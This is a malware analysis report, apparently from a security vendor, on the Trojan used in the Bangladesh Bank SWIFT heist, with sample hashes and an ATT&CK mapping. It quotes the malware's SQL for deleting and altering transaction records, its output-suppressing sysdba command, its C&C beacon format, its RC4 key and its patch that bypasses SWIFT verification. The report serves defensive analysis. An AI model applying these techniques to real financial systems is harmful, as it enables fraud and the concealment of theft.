Analysis Report on the Bangladesh Bank SWIFT Heist
1.Overview
Since the beginning of 2015, Antiy CERT has detected multiple attacks targeting the SWIFT banking system during its cybersecurity incident monitoring. The attacked banks include the Bank of Ecuador, the Central Bank of the Philippines, the Central Bank of Malaysia, Tien Moen Bank of Vietnam, and the Central Bank of Bangladesh. Following the attacks on multiple banks, the amounts involved have increased dramatically, ranging from $12 million to $81 million at the Central Bank of Bangladesh. Hackers have stolen at least $100 million from these accounts. Of this $100 million, $20 million failed to transfer due to spelling errors by the attackers, and a portion has been recovered in the Philippines. These attacks on the SWIFT banking system have drawn significant attention globally, highlighting the substantial security vulnerabilities inherent in the system.
According to local reports, the Central Bank of Bangladesh had security issues in its network protection system. For example, it failed to use firewalls for policy configuration; there was no appropriate network isolation between various servers; staff configured Wi-Fi access points on the SWIFT system with very simple password protection; and USB access was not disabled on the SWIFT server. These issues became the trigger for the cybersecurity incident.
Researchers’ analysis revealed that the attack was carried out by four sample payload modules working together, including evtdiag.exe, evtsys.exe, nroff_b.exe, and gpca.dat. Their main functions included: acquiring SWIFT message information, monitoring transaction cache records, hijacking transfer message IDs, monitoring the Central Bank of Bangladesh’s login activity, bypassing SWIFT system security mechanisms, and tampering with transaction amounts and recipients. This allowed the attackers to steal information, and by hijacking printers to alter bank statements, staff were unable to detect the theft in a timely manner.
Verification has shown that Antiy Intelligent Endpoint Protection System (IEP) can effectively detect, eliminate, and protect against this data-stealing Trojan.
2.ATT&CK Mapping Diagram Corresponding to the Incident
This report covers an attack by attackers targeting the Central Bank of Bangladesh. By analyzing the corresponding ATT&CK mapping diagram, the report reveals the technical points used by the attackers in this incident, as shown in the figure below.

Figure 2-1 ATT&CK Mapping Diagram Corresponding to the Incident
The specific technical behavior of ATT&CK is described in the table below:
Table 2-1 Description of ATT&CK Technical Behaviors Corresponding to the Incident
| ATT&CK Stages/Categories | Specific Behaviors | Notes |
| Initial Access | Phishing | Spread via phishing emails |
| Execution | Execute using host software vulnerabilities | Remote command execution ( RCE ) vulnerability |
| Persistence | Use BITS service | Start as Windows service |
| Privilege Escalation | Use valid account | Elevate system privileges using a valid account |
| Defense Evasion | Execute process hijacking | Hijack login logs |
| Defense Evasion | Modify authentication process | Modify security verification mechanism |
| Credential Access | Network sniffing | Infrastructure detection |
| Discovery | Discover cloud infrastructure | Discover the SWIFT server architecture |
| Discovery | Discover software | Discover SWIFT Alliance Access software |
| Lateral Movement | Exploit remote server vulnerabilities | Exploit RCE vulnerabilities |
| Collection | Collect local system data | Collect local bank information |
| Collection | Collect information database data | Collect information from local bank databases |
| Command and Control | Use application layer protocols | Use the HTTP protocol |
| Exfiltration | Backhaul using C2 channel | Send a GET request to the C&C server |
| Impact | Tamper with visible content | Modify statement |
| Impact | Destroy data | Delete transaction records |
| Impact | Manipulate data | Malicious data manipulation |
3.Incident-Related Samples and Analysis
Main program file:
| Virus name | Trojan[Banker]/Win32.Alreay |
| Original filename | evtdiag.exe |
| MD5 | 24d76abbc0a10e4c977a28b33c879248 |
| Processor architecture | Intel 386 |
| File size | 64.0 KB (65,536 bytes ) |
| File format | Win32 EXE |
| Timestamp | 56B48B8C->2016-02-05 19:46:20 |
| Digital signature | NO |
| Packing type | NO |
| Compiled languages | Microsoft Visual C++ v6.0 |
| VT first upload time | 2016-03-26 |
| VT test results | 54/68 |
Service method to launch malicious program:
| Virus name | Trojan[Banker]/Win32.Alreay |
| Original filename | evtsys.exe |
| MD5 | 5d0ffbc8389f27b0649696f0ef5b3cfe |
| Processor architecture | Intel 386 |
| File size | 16.0 KB (16,384 bytes ) |
| File format | Win32 EXE |
| Timestamp | 56B35603->2016-02-04 21:45:39 |
| Digital signature | NO |
| Packing type | NO |
| Compiled languages | Microsoft Visual C++ v6.0 |
| VT first upload time | 2016-03-25 |
| VT test results | 51/64 |
Malicious program that hijacks the printing of bank statements:
| Virus name | Trojan[Banker]/Win32.Alreay |
| Original filename | nroff_b.exe |
| MD5 | 1d0e79feb6d7ed23eb1bf7f257ce4fee |
| Processor architecture | Intel 386 |
| File size | 24.0 KB (24,576 bytes ) |
| File format | Win32 EXE |
| Timestamp | 56B46377->2016-02-05 16:55:19 |
| Digital signature | NO |
| Packing type | NO |
| Compiled languages | Microsoft Visual C++ v6.0 |
| VT first upload time | 2016-02-28 |
| VT test results | 52/68 |
Configuration file:
| Virus name | None |
| Original filename | gpca.dat |
| MD5 | f7272bb1374bf3af193ea1d1845b27fd |
| File size | 33.0 KB (33,848 bytes ) |
| Interpreted languages | bat |
| VT first upload time | 2016-04-19 |
| VT test results | 7/58 |
3.1 Main Program Analysis
Based on the analysis, the malicious sample attack process can be obtained.

Figure 3-1 Attack Flow
3.1.1 Attack Preparation
Attackers gained access to the SWIFT Alliance Access software server by planting a carefully compiled Trojan, and successfully stole illicit funds by breaching several key defenses.
Gain control of SWIFT Alliance Access software;
Cracking the SWIFT message security verification mechanism;
Monitor target messages and perform tampering operations to achieve reconciliation balance (mainly transfer in/transfer out).
The printer was hijacked to print altered bank statements.
3.1.2 Attack Program Launched
The malicious program evtdiag.exe performs different functions by receiving different parameters. Among them, on, pause, resume, off, and queue are all operations on printer functions, while the -svc parameter starts the Trojan as the evtsys.exe service.

Figure 3-2 Malware Launch
At runtime, the malware reads its configuration file gpca.dat, located at the following path on the server, and logs information through a file named recas.dat in the same directory. It also uses RC4 encryption with the following key.
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\gpca.dat
Key: 4e 38 1f a7 7f 08 cc aa 0d 56 ed ef f9 ed08 ef3.1.3 Login Monitoring
Loop through the database to search for log records containing “login”, where BBHOBDDH is the SWIFT code of the Central Bank of Bangladesh.
SELECT *
FROM (SELECTJRNL_DISPLAY_TEXT, JRNL_DATE_TIME
FROM SAAOWNER.JRNL_%s
WHERE JRNL_DISPLAY_TEXT LIKE '%%LT BBHOBDDHA: Log%%' ORDERBY JRNL_DATE_TIME DESC) A
WHERE ROWNUM = 1;After finding the “login” record, a GET request is sent to the C&C server. The GET request format is as follows.
[C&C_server]/al?[data]There are three possible scenarios for the data.
---O: Open, login behavior detected;
---C: Close, logout behavior detected;
---N: None, no incident occurred.
Figure 3-3 Searching the Database to Find Login Logs
3.1.4 Real-Time Monitoring of Transfer Transactions
The malware listens for SWIFT Financial Application (FIN) messages and performs in-depth analysis of transfer message files, specifically the .PRC and .FAL files in the following directories.
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\mcm\in\
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\mcm\out\
The specified string is read from the configuration file gpca.dat for searching.
“FIN 900 Confirmation of Debit”
“20: Transaction”
“Sender :”If the specified string is found, the system will attempt to extract the MESG_TRN_REF (sender) and MESG_SENDER_SWIFT_ADDRESS (sender’s SWIFT address) information and concatenate them into an SQL statement to obtain the MESG_S_UMID. The MESG_S_UMID is the remittance request ID received by the bank. This ID uniquely records remittance request information including the transferring account, receiving account, remittance amount, and remitting bank.
SELECT MESG_S_UMID
FROM SAAOWNER.MESG_%s
WHERE MESG_SENDER_SWIFT_ADDRESS LIKE '%%%s%%' ANDMESG_TRN_REF LIKE '%%%s%%';Delete the corresponding transaction record in the local database based on the ID. This is to delete transaction records initiated by malicious attackers.
DELETE FROM SAAOWNER.MESG_%sWHERE MESG_S_UMID = ‘%s’;
DELETE FROM SAAOWNER.TEXT_%s WHERE TEXT_S_UMID = ‘%s’;

Figure 3-4 Deleting Transaction Records
Hijack SQL statements and disable abnormal output to prevent abnormal situations from being detected.
SET HEADING OFF;
SET LINESIZE 32567;
SET FEEDBACK OFF;
SET ECHO OFF;
SET FEED OFF;
SET VERIFY OFF;The hijacked SQL statements are stored in a temporary file starting with “SQL”. The malware then executes the SQL statements in the terminal with sysdba privileges.
cmd.exe /c echo exit |sqlplus -S / as sysdba@[SQL_Statements]> [OUTPUT_FILE]
Figure 3-5 Disable Database Error Alerts
3.1.5 Modify Transaction Balance
The malware searches for all SWIFT messages in the following directories:
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\mcp\in\*.*
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\mcp\out\*.*
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\mcp\unk\*.*
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\mcs\nfzp
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\mcs\nfzf
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\mcs\fofp
[ROOT_DRIVE]:\Users\Administrator\AppData\Local\Allians\mcs\foffParse the message and obtain the content corresponding to the following fields.
"19A: Amount"
":Debit"
"Debit/Credit :"
"Sender :"
"Amount :"
"FEDERAL RESERVE BANK"
" D"
" C"
"62F: "
“60F: "
"60M: "
"62M: "
"Credit"
"Debit"
" 64: "
" 20: Transaction"
"90B: Price"
62F: The final balance of the account at the end of this statement.
60F: The initial balance of the account at the end of this statement.
19A: Transaction amount involved in this statementYou can use MESG_S_UMID to check how much balance is available for transfer.
SELECTMESG_FIN_CCY_AMOUNT FROM SAAOWNER.MESG_%s WHERE MESG_S_UMID = '%s';Change the transaction balance using the UPDATE operation.
(MESG_FIN_CCY_AMOUNT)
UPDATE SAAOWNER.MESG_%sSET MESG_FIN_CCY_AMOUNT = '%s' WHERE MESG_S_UMID = '%s';
UPDATE SAAOWNER.TEXT_%s SET TEXT_DATA_BLOCK = UTL_RAW.CAST_TO_VARCHAR2('%s')WHERE TEXT_S_UMID = '%s';
Figure 3-6 Altered Amount
3.1.6 Disrupting Security Verification Mechanisms and Reconciliation Verification Mechanisms
The SWIFT system relies on the liboradb.dll process to verify the format and security of messages. Therefore, malware can traverse all process information, and if it finds a process that has liboradb.dll mounted, it will replace the JNZ instruction with the NOP instruction, causing the security verification result to be ignored and bypassing SWIFT’s message security verification mechanism.

Figure 3-7 Bypassing Security Mechanisms
Because the SWIFT system uses printers to print bank statements to confirm transactions, this process exposes tampered records. Therefore, malicious attackers also need to manipulate the printer. The nroff_b.exe program hijacks the bank statement to be printed, reads it, understands it, and modifies it into Printer Command Language (PCL) PRT text. It then disguises the PRT text by modifying its content. This PRT text is then submitted for printing via the nroff.exe program within the SWIFT system, and the temporary PRT text is subsequently deleted.
4.Defense Recommendations
In response to this incident, Antiy CERT offers the following protection recommendations for bank networks for reference:
Preventing business data from being leaked
Encrypted storage of business process documents
Business staff offices should be protected from video surveillance.
Cameras should be secured to prevent hacker attacks.
Bank employee server protection
Antivirus software should be updated in a timely manner.
Be careful when clicking on links and attachments in emails.
If an unknown threat is detected, it can be uploaded to the advanced threat detection system for monitoring its behavior.
Protection of Critical Bank Systems
Ensure internal network isolation
Patch zero-day vulnerabilities promptly
Preventing USB flash drive “transfer”
5.Appendix 1: References
[1] Source: Cyber Attacks Targeting SWIFT – Recap
https://www.blueliv.com/research/recap-of-cyber-attacks-targeting-swift/
[2] Source: TWO BYTES TO $951M
http://baesystemsai.blogspot.hk/2016/04/two-bytes-to-951m.html
